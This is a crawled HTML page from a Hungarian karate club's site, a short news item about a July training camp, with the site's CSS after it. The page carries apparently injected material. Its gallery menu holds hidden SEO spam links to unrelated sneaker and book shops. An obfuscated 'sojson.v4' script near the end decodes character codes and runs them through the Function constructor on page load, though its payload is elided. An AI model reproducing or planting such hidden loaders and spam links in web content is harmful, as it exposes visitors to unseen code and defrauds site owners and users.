

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.utekarate.hu/hirek/Karate-edzotabor--57
body_size: 82443
content:
<!DOCTYPE html>
<html lang="hu">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-153361651-1"></script>
    <script>
        
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'UA-153361651-1');
        
    </script>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description" content="UTE KARATE">
    <meta name="keywords" content="UTE, Karate">
    <meta name="author" content="Újpesti Torna Egylet">
    <meta name="copyright" content="Újpesti Torna Egylet" />

            <!-- For Facebook -->
    <meta property="og:type" content="" />
    <meta property="og:title" content="Karate edzőtábor " />
    <meta property="og:image" content="https://www.utekarate.hu/images/article/Karate-edzotabor--57/carousel/Tábor.jpg" />
    <meta property="og:url" content="https://www.utekarate.hu/hirek/Karate-edzotabor--57" />
    <meta property="og:description" content="Július 5 és 7 között Minden karatékát vár Újpest Önkormányzat Ifjúsági Tábora" />
    
    <title>Karate edzőtábor  | Hírek | UTE KARATE</title>

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">

    <!-- Custom UTE-Karate CSS -->
    <link rel="stylesheet" href="https://www.utekarate.hu/css/custom.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://www.utekarate.hu/css/lightbox.min.css" type="text/css" media="all">

        <script type="text/javascript">
        
        function createEmailLink(lhs,rhs,subject) {
            document.write("<a href=\"mailto");
            document.write(":" + lhs + "@");
            document.write(rhs + "?subject=" + subject + "\">" + lhs + "@" + rhs + "<\/a>");
        }
        
    </script>

</head>
<body class="home-body">

<div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/hu_HU/sdk.js#xfbml=1&autoLogAppEvents=1&version=v3.3&appId=558968057459419"></script>

<div class="img-bg-wrap"></div>
<!-- Top Nav
    ============================================= -->
    <nav class="navbar navbar-expand-sm top-navbar">
        <div class="container">
            <!-- Top Secondary Nav
            ============================================= -->
            <ul class="navbar-nav secondary-menu mr-0 mr-sm-auto">
                <li class="nav-item active">
                    <a class="nav-link" href="https://www.utekarate.hu/"><div>Nyitólap</div></a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="https://www.utekarate.hu/kapcsolat"><div>Kapcsolat</div></a>
                </li>
            </ul>

            <!-- Top Search
            ============================================= -->
            <form class="form-inline my-2 my-lg-0 mr-3" action="https://www.utekarate.hu/kereses">
                <input class="form-control form-control-sm" type="search" name="q" placeholder="Keresés..." aria-label="Keresés">
                <button class="btn btn-dark btn-sm my-2 my-sm-0" type="submit">OK</button>
            </form>

            <!-- Top Social Nav
            ============================================= -->
            <ul class="navbar-nav social-nav">
                <li class="nav-item">
                    <a rel="nofollow" class="nav-link p-3 facebook-link" href="https://hu-hu.facebook.com/utekarate3/" target="_blank" title="UTE Karate a Facebookon!"></a>
                    <a rel="nofollow" class="nav-link p-3 insta-link" href="https://www.instagram.com/utekarate/" target="_blank" title="UTE Karate az Instagramon!"></a>
                </li>
            </ul>
        </div>
    </nav>

    <!-- Primary Navigation
	============================================= -->
    <nav class="navbar navbar-expand-lg main-navbar">
        <div class="container">
            <span class="nav-bg-helper left"></span>
            <span class="nav-bg-helper"></span>
            <a class="navbar-brand" href="https://www.utekarate.hu/"><img src="https://www.utekarate.hu/images/utekarate-logo.png" alt="utekarate.hu"></a>
            <span class="navbar-text mr-5">UTE KARATE</span>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#mainNavContent" aria-controls="mainNavContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div class="collapse navbar-collapse align-self-stretch" id="mainNavContent">
                <ul class="navbar-nav ml-lg-auto">
                    <li class="nav-item dropdown mega-menu">
                        <a class="nav-link dropdown-toggle" href="#" id="szakosztalyDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><div>Szakosztály</div></a>
                        <div class="dropdown-menu dropdown-menu-right" aria-labelledby="szakosztalyDropdown">
                            <div class="row m-0">
                                                        <div class="col-md-6"><h6 class="dropdown-header">Szakosztályi információk</h6><a class="dropdown-item" href="https://www.utekarate.hu/szakosztalyi-informaciok/edzesek-idopontok">Edzések, időpontok</a>
                                    <a class="dropdown-item" href="https://www.utekarate.hu/szakosztalyi-informaciok/eredmenyek">Eredmények</a>
                                    <a class="dropdown-item" href="https://www.utekarate.hu/szakosztalyi-informaciok/a-szakosztalyrol">A szakosztályról</a>
                                    
                                                                            <div class="dropdown-divider"></div>
                                                                    </div>
                            
                                                        <div class="col-md-6"><h6 class="dropdown-header">Egyéb információk</h6><a class="dropdown-item" href="https://www.utekarate.hu/egyeb-informaciok/az-ute">AZ UTE</a>
                                    <a class="dropdown-item" href="https://www.utekarate.hu/egyeb-informaciok/ado-1-szazalek">Adó 1%</a>
                                    <a class="dropdown-item" href="https://www.utekarate.hu/egyeb-informaciok/edzotermeink">Edzőtermeink</a>
                                    
                                                                            <div class="dropdown-divider"></div>
                                                                    </div>
                            
                                                        <div class="col-md-6"><h6 class="dropdown-header">Karate elmélet</h6><a class="dropdown-item" href="https://www.utekarate.hu/karate-elmelet/gyik">GYIK</a>
                                    <a class="dropdown-item" href="https://www.utekarate.hu/karate-elmelet/ovfokozatok">Övfokozatok</a>
                                    <a class="dropdown-item" href="https://www.utekarate.hu/karate-elmelet/szavak">Szavak</a>
                                    <a class="dropdown-item" href="https://www.utekarate.hu/karate-elmelet/kerdesek-valaszok">Kérdések - válaszok</a>
                                    <a class="dropdown-item" href="https://www.utekarate.hu/karate-elmelet/wfk-szabalykonyv-2017">WKF Szabálykönyv - 2017</a>
                                    <a class="dropdown-item" href="https://www.utekarate.hu/karate-elmelet/mi-a-karate">Mi a karate?</a>
                                    
                                                                            <div class="dropdown-divider"></div>
                                                                    </div>
                            
                                                        <div class="col-md-6"><h6 class="dropdown-header">Katák</h6><a class="dropdown-item" href="https://www.utekarate.hu/katak/shotokan-katak">Shotokan kakták</a>
                                    
                                                                    </div>
                            
                            
                            </div>
                        </div>
                        <!-- /.dropdown-menu end -->
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://www.utekarate.hu/szakosztalyi-informaciok/edzesek-idopontok"><div>Edzések, időpontok</div></a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://www.utekarate.hu/mi-a-karate"><div>Mi a karate?</div></a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://www.utekarate.hu/hirek"><div>Hírek</div></a>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="galeriaDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><div>Galéria</div></a>
                        <div class="dropdown-menu dropdown-menu-right" aria-labelledby="galeriaDropdown"><a class="keys_words dropdown-item" href="https://odegardcarpets.com/fafbdgashop/sport/knyhy/khudozhestvennyye/178064895-mir-lda-i-plameni-istoriya-vesterosa-i-igry-prestolov-kniga">Мир льда и пламени история вестероса и игры престолов книга — цена 1849 грн в каталоге Художественные ✓ Купить товары для спорта по доступной цене на Шафе , Украина #178064895
</a><a class="keys_words dropdown-item" href="https://ingressive.org/dccefwshop/shoes/sneaker-news/air-jordan-5-year-of-the-snake-release-date-hf3183-001-1234755792/">001 Release Date - Air Jordan 11 CMFT Low Black Dark Marina Blue - Air Jordan 5 Year of the Snake HF3183
</a><a class="keys_words dropdown-item" href="https://www.aal.edu.ar/ffecdnshop/products/adidas-wales-bonner-x-samba-silver-metallic-gum-ig8181">Sneakers - adidas by9405 women black hair - Cheap Edu Jordan Outlet , Shoes, Clothing & Bags, Authenticated Before Shipping
</a><a class="keys_words dropdown-item" href="https://www.ietp.com/fr/dfediqshop/news/adidas-samba-sizing-how-do-they-fit/">adidas Samba Sizing: How Do They Fit? , adidas nebzed k eh2542 negras , IetpShops
</a><a class="keys_words dropdown-item" href="https://www.fenua-environnement.com/facbehzshop/shoe-reviews/nike-vomero-18-review/">Nike&#039;s M2K Tekno Gets A Volt Colouring - nike junior lightweight windrunner jacket black - Nike Vomero 18 Review: Bigger is Better
</a>
                            <a class="dropdown-item" href="https://www.utekarate.hu/kepek">Képek</a>
                            <a class="dropdown-item" href="https://www.utekarate.hu/videok">Videók</a>
                        </div>
                    </li>
                </ul>
            </div>

        </div>
    </nav>

    <!-- Head Breadcrumb Widget
    ============================================= -->
    <nav class="navbar navbar-expand-lg bc-navbar" aria-label="breadcrumb">
        <div class="container">
        <div class="navbar-nav mr-auto">
                                <ol class="breadcrumb mb-0">
                                        <li class="breadcrumb-item"><a href="https://www.utekarate.hu/">Főoldal</a></li>
                                        <li class="breadcrumb-item"><a href="https://www.utekarate.hu/hirek/">Hírek</a></li>
                                        <li class="breadcrumb-item active"><a href="/hirek/Karate-edzotabor--57">Karate edzőtábor </a></li>
                    
                    </ol>
        </div>
            <span class="navbar-text">Dátum: 2026 január 16. (péntek) | Gusztáv</span>
        </div>
    </nav>

    <!-- Document Wrapper
	============================================= -->
    <div class="wrapper clearfix">

        <!-- Main content container
        ============================================= -->
        <div class="container main">
            <div class="row index with-sidebar">

                			<div class="col-lg-8 content">
				<div class="content-wrap post-single">
					<h1>Karate edzőtábor <small>Dátum: 2014-06-12</small></h1>

					<p class="lead">Július 5 és 7 között Minden karatékát vár Újpest Önkormányzat Ifjúsági Tábora</p>
											<img src="https://www.utekarate.hu/images/article/Karate-edzotabor--57/carousel/Tábor.jpg" title="Karate edzőtábor " class="img-fluid" style="margin-bottom: 2em;"/><br/>
										<p><img style="display: block; margin-left: auto; margin-right: auto;" src="[data-uri]" alt="" /></p>
				</div>
				<!-- /.content-wrap end -->

			</div>
			<!-- /.content end -->

                <!-- /.content end -->

                <!-- Sidebar -->

                <div class="col-lg-4 sidebar">

                                                    <div class="sidebar-item mb-5">

                        <div class="card picture-card">
                            <a href="https://www.utekarate.hu/kapcsolat" title="Karatézz velünk! - Kapcsolat"><img src="https://www.utekarate.hu/images/karatezz-velunk-ute.jpg" class="img-fluid" alt=""></a>
                        </div>

                    </div>

            			

                        <div class="sidebar-item mb-5">

                <div class="card actualnews-card">
                    <div class="card-header bg-ute-dark">
                        HÍREK
                    </div>
                    <div class="card-body">
                        <ul class="list-group list-group-flush">
                                                <li class="list-group-item"><a href="https://www.utekarate.hu/hirek/SHITO-RYU-OPEN-INTERNATIONAL-268" title="SHITO-RYU OPEN INTERNATIONAL">SHITO-RYU OPEN INTERNATIONAL</a> - <span>2025.12.16.</span></li>
                                                <li class="list-group-item"><a href="https://www.utekarate.hu/hirek/NAGY-BOTOND-EDZOKENT-IS-A-LEGMAGASABBRA-TOR-267" title="NAGY BOTOND EDZŐKÉNT IS A LEGMAGASABBRA TÖR">NAGY BOTOND EDZŐKÉNT IS A LEGMAGASABBRA TÖR</a> - <span>2025.11.28.</span></li>
                                                <li class="list-group-item"><a href="https://www.utekarate.hu/hirek/WADO-EB-2025-266" title="WADO EB 2025">WADO EB 2025</a> - <span>2025.10.27.</span></li>
                                                <li class="list-group-item"><a href="https://www.utekarate.hu/hirek/28--BUDAPEST-OPEN-265" title="28. BUDAPEST OPEN">28. BUDAPEST OPEN</a> - <span>2025.09.15.</span></li>
                                                <li class="list-group-item"><a href="https://www.utekarate.hu/hirek/2025--NYAR-264" title="2025. NYÁR">2025. NYÁR</a> - <span>2025.08.25.</span></li>
                        
                        </ul>
                    </div>
                    <div class="card-footer text-muted">
                        <a href="https://www.utekarate.hu/hirek" class="btn btn-secondary">További hírek</a>
                    </div>
                </div>

            </div>


            

            <!-- ESEMENYNAPTAR -->

                                    <div class="sidebar-item mb-5">

                            <div class="card picture-card">
                                <a rel="nofollow" href="http://karateprogramok.hu" target="_blank" title="Karate programok"><img src="https://www.utekarate.hu/images/karate-programok.jpg" class="img-fluid" alt="Karateprogramok"></a>
                            </div>

                        </div>

            

            <div class="sidebar-item mb-5">

    <div class="card picture-card">
        <a rel="nofollow" href="http://www.ute.hu" target="_blank" title="Újpesti Torna Egylet hivatalos lapja"><img src="https://www.utekarate.hu/images/UTE-tamogato.jpg" class="img-fluid" alt="Újpesti Torna Egylet Hivatalos lapja"></a>
    </div>

</div>

                                    <div class="sidebar-item mb-5">
                            <div class="card button-card">
                                <div class="card-body">
                                    <a href="https://www.utekarate.hu/szakosztalyi-informaciok/eredmenyek" title="">Eredmények</a>
                                </div>
                            </div>
                        </div>

            

			            <div class="sidebar-item mb-5">
                <div class="card text-center custom-card bg-dark">
                    <div class="card-header">
                        <ul class="nav nav-tabs card-header-tabs" id="sidebarTab">
                            <li class="nav-item">
                                <a class="nav-link active" id="pictures-tab" data-toggle="tab" href="#pictures" role="tab" aria-controls="pictures" aria-selected="true">Képek</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" id="video-tab" data-toggle="tab" href="#video" role="tab" aria-controls="video" aria-selected="false">Videó</a>
                            </li>
                        </ul>
                    </div>
                    <div class="card-body">
                        <div class="tab-content" id="sidebarTabContent">
                            <div class="tab-pane fade show active" id="pictures" role="tabpanel" aria-labelledby="pictures-tab">
                                <h5>
                                    <small>Legfrissebb galéria</small>
                                    <a href="https://www.utekarate.hu/kepek/OVVIZSGA-2023-06-03--39" title="Év végi övvizsga | Galéria">ÖVVIZSGA 2023.06.03.</a>
                                </h5>
                                <div class="thumb-container">
                                                                        <a href="https://www.utekarate.hu/galleries/OVVIZSGA-2023-06-03--39/350973062_788464212917709_1181690419051544003_n.jpg" title="ÖVVIZSGA 2023.06.03." data-lightbox="gpreview" data-title=""><img src="https://www.utekarate.hu/galleries/OVVIZSGA-2023-06-03--39/thumbnail/350973062_788464212917709_1181690419051544003_n.jpg" alt="" class="img-thumbnail"></a>
                                                                        <a href="https://www.utekarate.hu/galleries/OVVIZSGA-2023-06-03--39/351013401_682440543892891_7289797778617995909_n.jpg" title="ÖVVIZSGA 2023.06.03." data-lightbox="gpreview" data-title=""><img src="https://www.utekarate.hu/galleries/OVVIZSGA-2023-06-03--39/thumbnail/351013401_682440543892891_7289797778617995909_n.jpg" alt="" class="img-thumbnail"></a>
                                                                        <a href="https://www.utekarate.hu/galleries/OVVIZSGA-2023-06-03--39/351149064_795030365530841_5623071389360444445_n.jpg" title="ÖVVIZSGA 2023.06.03." data-lightbox="gpreview" data-title=""><img src="https://www.utekarate.hu/galleries/OVVIZSGA-2023-06-03--39/thumbnail/351149064_795030365530841_5623071389360444445_n.jpg" alt="" class="img-thumbnail"></a>
                                    
                                </div>

                            </div>
                            <div class="tab-pane fade" id="video" role="tabpanel" aria-labelledby="video-tab">
                                <h5>GOJU RYU KARATE BÁZISTECHNIKÁK</h5>
                                <div class="video-container">
                                    <iframe src="https://www.youtube.com/embed/czY7V9PO0mI?rel=0" allowfullscreen="" width="100%" height="100%" frameborder="0"></iframe>
                                </div>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


                </div>
                <!-- /.sidebar end -->

            </div>
            <!-- /.row.index.with-sidebar end -->

        </div>

        <!-- /.container.main end -->

        <!-- Footer
        ============================================= -->
        <footer id="footer" class="clearfix">

            <!-- Footer Breadcrumb Widget -->
            <nav class="navbar navbar-expand-lg bc-navbar" aria-label="breadcrumb">
                <div class="container">
                    <div class="navbar-nav mr-auto">
                                            <ol class="breadcrumb mb-0">
                                        <li class="breadcrumb-item"><a href="https://www.utekarate.hu/">Főoldal</a></li>
                                        <li class="breadcrumb-item"><a href="https://www.utekarate.hu/hirek/">Hírek</a></li>
                                        <li class="breadcrumb-item active"><a href="/hirek/Karate-edzotabor--57">Karate edzőtábor </a></li>
                    
                    </ol>
                    </div>
                    <span class="navbar-text">Dátum: 2026 január 16. (péntek) | Gusztáv</span>
                </div>
            </nav>

            <div class="container">
                <div class="row footer-widgets-wrap mb-5 clearfix">

                    <!-- Footer Sponsors Widget -->
                    <div class="col sponsors-wrap w-100 clearfix">

                        <ul class="list-group list-group-horizontal align-items-center">
                            <li class="list-group-item flex-fill">Partnerek</li>
                            <li class="list-group-item flex-fill text-center"><a rel="nofollow" href="http://ujpest.hu/" title="Újpest Város Önkörmányzata" target="_blank"><img src="https://www.utekarate.hu/images/sponsors/ujpest4ker_logo.gif" alt="Újpest Város Önkormányzata"></a></li>
                            <li class="list-group-item flex-fill text-center"><a rel="nofollow" href="http://mob.hu/" title="Magyar Olimpiai Bizottság" target="_blank"><img src="https://www.utekarate.hu/images/sponsors/mob.jpg" alt="MOB"></a></li>
                            <li class="list-group-item flex-fill text-center"><a rel="nofollow" href="http://einfoszab.budapest.hu/form/belso-szervezeti-egyseg-view;id=1800382" title="Budapest Főváros | Kulturális, Turisztikai, Sport, Köznevelési és Szociálpolitikai Főosztály" target="_blank"><img src="https://www.utekarate.hu/images/sponsors/fov.jpg" alt="Budapest, Főváros"></a></li>
                            <li class="list-group-item flex-fill text-center"><a rel="nofollow" href="http://www.karate.hu/" title="Magyar Karate Szövetség" target="_blank"><img src="https://www.utekarate.hu/images/sponsors/hkf-logo.jpg" alt="Magyar Karate Szövetség"></a></li>
                            <li class="list-group-item flex-fill text-center"><a rel="nofollow" href="http://www.skih.hu/" title="SKI Magyarországi Szövetsége" target="_blank"><img src="https://www.utekarate.hu/images/sponsors/ski.jpg" alt="SKI Magyarországi Szövetsége"></a></li>
                            <li class="list-group-item flex-fill text-center"><a rel="nofollow" href="http://www.jks.hu/" title="JKS Hungary" target="_blank"><img src="https://www.utekarate.hu/images/sponsors/jks-hungary-logo.png" alt="JKS Hungary"></a></li>
                            <li class="list-group-item flex-fill text-center"><a rel="nofollow" href="http://www.wkf.net/" title="World Karate Federation" target="_blank"><img src="https://www.utekarate.hu/images/sponsors/wkf-logo.png" alt="World Karate Federation"></a></li>
                        </ul>

                    </div>

                </div>
                <!-- .footer-widgets-wrap end -->

                <div class="row footer-widgets-wrap mb-5 clearfix">

                    <!-- Footer Contact Widget -->
                    <div class="col-md-3">
                        <div class="widget widget-links clearfix">
                            <h4>Kapcsolat</h4>

                            <h5>UTE KARATE Szakosztály</h5>
                            <p>
                                <strong>Hecker Balázs</strong><br>
                                Telefon: +36 70 623 98 44<br>
                                <strong>Cheritah Laura</strong><br>
                                E-mail: <script type="text/javascript">createEmailLink('karatecsapat','gmail.com','UTE KARATE');</script><br>
                                <strong>Dr. Tahon Róbert</strong><br>
                                Telefon: +36 30 203 45 17<br>
                                E-mail: <script type="text/javascript">createEmailLink('robert.tahon','gmail.com','UTE KARATE');</script>
                            </p>
                        </div>
                    </div>

                    <!-- Footer Social Widget -->
                    <div class="col-md-3">
                        <div class="widget widget-links clearfix">
                            <h4>Kövess minket</h4>

                            <div class="fb-container">
                                <div class="fb-page" data-href="https://www.facebook.com/utekarate3/" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/utekarate3/" class="fb-xfbml-parse-ignore"><a rel="nofollow" href="https://www.facebook.com/utekarate3/">UTE Karate</a></blockquote></div>
                            </div>
                        </div>
                    </div>

                    <!-- Footer Links Widget -->
                    <div class="col-md-3">
                        <div class="widget widget-links clearfix">
                            <h4>Linkek</h4>
                            <a rel="nofollow" href="http://www.ute.hu/" class="nav-link" title="Újpesti Torna Egylet hivatalos oldala" target="_blank">Újpesti Torna Egylet</a>
                            <a rel="nofollow" href="http://ujpest.hu/" class="nav-link" title="Újpesti Önkörmányzat hivatalos oldala" target="_blank">Újpest Önkormányzat</a>
                            <a rel="nofollow" href="http://www.karate.hu" class="nav-link" target="_blank" title="Magyar Karate Szövetség">Magyar Karate Szövetség</a>
                            <a rel="nofollow" href="http://www.jks.hu" class="nav-link" target="_blank" title="Japan Karate Shotofederation">Japan Karate Shotofederation</a>
                            <a rel="nofollow" href="http://www.wkf.net/index.php" class="nav-link" target="_blank" title="Karate Világszövetség">Karate Világszövetség</a>
                            <a rel="nofollow" href="http://europeankaratefederation.net/" class="nav-link" target="_blank" title="Európai Karate Szövetség">Európai Karate Szövetség</a>
                            <a rel="nofollow" href="http://www.balkankarate.org/" class="nav-link" target="_blank" title="Balkán Karate Szövetség">Balkán Karate Szövetség</a>
                            <a rel="nofollow" href="http://www.skih.hu/" class="nav-link" target="_blank" title="SKI Magyarországi Szövetsége">SKI Magyarországi Szövetsége</a>
                        </div>
                    </div>
                    <div class="col-md-3">
                        <div class="widget widget-links clearfix">
                            <h4>&nbsp;</h4>
                            <a rel="nofollow" href="http://www.skifworld.com" class="nav-link" target="_blank" title="Nemzetközi Shotokan Szövetség">Nemzetközi Shotokan Szövetség</a>
                            <a rel="nofollow" href="https://sites.google.com/site/martialartsprograms/home" class="nav-link" target="_blank" title="Karateprogramok">Karateprogramok</a>
                            <a rel="nofollow" href="https://www.sportdata.org/karate/set-online/?subsystem_select=prod" class="nav-link" target="_blank" title="Sportdata/Karate">Sportdata/Karate</a>
                            <a rel="nofollow" href="http://www.karaterec.com/en/calendar.php" class="nav-link" target="_blank" title="KarateRecords">KarateRecords</a>
                            <a rel="nofollow" href="https://picasaweb.google.com/116778116967489753063" class="nav-link" target="_blank" title="KaiSei képtár 2012- ...">KaiSei képtár 2012- ...</a>
                            <a rel="nofollow" href="https://onedrive.live.com/?cid=E6ACFD95AB3921F2&amp;id=E6ACFD95AB3921F2%21105" class="nav-link" target="_blank" title="KaiSei képtár 2011-2012.">KaiSei képtár 2011-2012.</a>
                            <a rel="nofollow" href="https://picasaweb.google.com/anditorok0/KaratetBorCsillebRc" class="nav-link" target="_blank" title="Csillebérci tábor 2008 (képtár)">Csillebérci tábor 2008 (képtár)</a>
                            <a rel="nofollow" href="http://www.evezzvelem.hu" class="nav-link" target="_blank" title="Evezzvelem">Evezzvelem</a>

                        </div>
                    </div>

                </div>
                <!-- .footer-widgets-wrap end -->

                <!-- Copyrights
                ============================================= -->
                <div id="copyrights" class="row clearfix">
                    <div class="col">
                        <p>Copyrights &copy; 2026 Miden Jog fenntartva! <br>Újpesti Torna Egylet Karate Szakosztály | <a href="https://www.utekarate.hu/adatvedelem" title="Adatvédelem">Adatvédelem</a></p>
                    </div>
                    <div class="col text-right">
                        <p>Powered by László Morzsa <a rel="nofollow" href="https://www.linkedin.com/in/laszlomorzsa" style="text-decoration:none;" title="View László Morzsa's LinkedIn profile"><span style="font-family:Arial,sans-serif; color:#0783B6;"><img src="https://www.utekarate.hu/img/m-profuction-logo-m-grey-mini.png" width="23" height="15" alt="View Laszlo Morzsa's LinkedIn profile" style="vertical-align:middle" border="0"></span></a></p>
                    </div>
                </div>
                            <!-- #copyrights end -->
            </div>
            <!-- /.container end -->

        </footer><!-- #footer end -->

    </div>
    <!-- /.wrapper end -->

<!-- Optional JavaScript -->
<!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js" integrity="sha384-UO2eT0CpHqdSJQ6hJty5KVphtPhzWj9WO1clHTMGa3JDZwrnQq4sF86dIHNDz0W1" crossorigin="anonymous"></script>
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>

    <script>
    
        // Example starter JavaScript for disabling form submissions if there are invalid fields
        (function() {
            'use strict';
            window.addEventListener('load', function() {
                // Fetch all the forms we want to apply custom Bootstrap validation styles to
                var forms = document.getElementsByClassName('needs-validation');
                // Loop over them and prevent submission
                var validation = Array.prototype.filter.call(forms, function(form) {
                    form.addEventListener('submit', function(event) {
                        if (form.checkValidity() === false) {
                            event.preventDefault();
                            event.stopPropagation();
                        }
                        form.classList.add('was-validated');
                    }, false);
                });
            }, false);
        })();

    function createEmailLink(lhs,rhs,subject) {
        document.write("<a href=\"mailto");
        document.write(":" + lhs + "@");
        document.write(rhs + "?subject=" + subject + "\">" + lhs + "@" + rhs + "<\/a>");
    }

    
    </script>

    <!-- Cookies -->
    <link rel="stylesheet" type="text/css" href="https://www.utekarate.hu/css/cookieconsent.min.css" />
    <link rel="stylesheet" type="text/css" href="https://www.utekarate.hu/css/cookieconsent-modal.css" />
    <script src="https://www.utekarate.hu/js/cookieconsent.min.js"></script>
    <script>
        window.addEventListener("load", function(){
            window.cookieconsent.initialise({
                "palette": {
                    "popup": {
                        "background": "#42216F",
                        "text": "#ffffff"
                    },
                    "button": {
                        "background": "#f1d600"
                    }
                },
                
                layout: 'modal-layout',
                layouts: {
                    'modal-layout': '{{messagelink}}{{compliance}}{{modal-dialog}}',
                },
                "elements":{
                    "messagelink": '<span id="cookieconsent:desc" class="cc-message">{{message}} <a aria-label="Bővebb információk a sütik használatáról." tabindex="0" class="cc-link" href="{{href}}" data-toggle="modal" data-target="#cookie_more_modal">{{link}}</a></span>',
                    "modal-dialog": '<div class="modal fade" id="cookie_more_modal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">\n' +
                                    '  <div class="modal-dialog" role="document">\n' +
                                    '    <div class="modal-content">\n' +
                                    '      <div class="modal-header">\n' +
                                    '        <h5 class="modal-title" id="exampleModalLabel">Tájékoztató a sütik használatáról</h5>\n' +
                                    '        <button type="button" class="close" data-dismiss="modal" aria-label="Close">\n' +
                                    '          <span aria-hidden="true">&times;</span>\n' +
                                    '        </button>\n' +
                                    '      </div>\n' +
                                    '      <div class="modal-body">\n' +
                                    '        <p>A süti beállítások ennél a honlapnál engedélyezett a legjobb felhasználói élmény érdekében. Amennyiben a beállítás változtatása nélkül kerül sor a honlap használatára, vagy az "Elfogadás" gombra történik kattintás, azzal a felhasználó elfogadja a sütik használatát.</p>\n' +
                                    '      </div>\n' +
                                    '    </div>\n' +
                                    '  </div>\n' +
                                    '</div>'
                },
                
                "content": {
                    "message": "A honlap tovább böngészéséhez a sütik használatát el kell fogadni.",
                    "dismiss": "Elfogadás",
                    "link": "További információ.",
                    "href": "#"
                }

            })});
    </script>
    <!-- Cookies END -->

    <script src="https://www.utekarate.hu/js/lightbox.min.js"></script>

    
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='154f3'></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.utekarate.hu/css/custom.css
body_size: 2995
content:

body {background: #292929 url(../images/body_bg.gif) 0 0 repeat}
a {color: #42216F;}
a:hover, a:active, a:focus {color:#260e47;}

.img-bg-wrap {display:none;position: absolute;top:0;bottom:0;width:100%;z-index:0;background: transparent url('../images/utekarate-bg.png') center 0 no-repeat;}

@media (min-width:1200px) {
    .img-bg-wrap {display:block;}
}


/*--- Navbars
------------------------------------------*/
/* Top navbar */
.top-navbar {padding-bottom:0;font-size:0.9rem;}
.top-navbar .nav-item {text-transform: uppercase;padding-top:0;padding-bottom:0}
.top-navbar .nav-item.active a {color:white;}
.top-navbar .btn {font-size:0.9rem}
.social-nav a {float:left;}
.social-nav a:first-child {margin-right:0.5rem}
.social-nav a.facebook-link {background-image: url(../images/fb-logo-32.png);opacity:0.5 }
.social-nav a.insta-link {background-image: url(../images/insta-logo-32.png);opacity:0.5 }
.social-nav a:hover {opacity:1 }
.navbar-toggler-icon {background-image: url(../images/toggler.svg)}
.nav-bg-helper {position: absolute;top:0;right:-1rem;bottom:0;width:1rem;background-color: #42216F;z-index:-1}
.nav-bg-helper.left {left:-1rem;right:auto;}

@media (max-width:575.98px) {
    .top-navbar {padding-top:0}
    .top-navbar .secondary-menu {display: block;width: 100%;margin:0}
    .top-navbar .secondary-menu li {width:auto;float:left;padding-right:0.5rem}
    .top-navbar .secondary-menu .nav-link {padding-top:0.25rem;padding-bottom:0.25rem;font-size:0.8rem}
    .top-navbar .form-inline {width:80%;margin: 0 0 auto 0!important;}
    .top-navbar .form-inline .form-control {width:auto;}
}

/* Main navbar */
.main-navbar {padding-bottom:0}
.main-navbar .container {position:relative;padding:0;background-color: #42216F;color:white}
.main-navbar .navbar-brand {height:80px;margin-left:-1rem;padding-left:1rem;background-color: #42216F;line-height:1;}
.main-navbar .navbar-brand img {max-height:100%}
.main-navbar .navbar-nav {width:auto;margin-left:-1rem;margin-right:-1rem;background-color:#42216F;height:100%}
.main-navbar .collapsing .navbar-nav {margin-left:-1rem;}

.main-navbar .nav-item {height:100%;border-left:1px solid #583a7f}
.main-navbar .navbar-collapse.show .nav-item, .main-navbar .navbar-collapse.collapsing .nav-item {border-left:0}
.main-navbar .navbar-nav .nav-link {padding:1rem 1rem;font-weight: 500;height:auto;}
.main-navbar .navbar-nav .nav-link:hover {background-color: white;color:#42216F}
.main-navbar .nav-item.show .nav-link {background-color: white;color:#42216F}

.main-navbar a {color:white;}
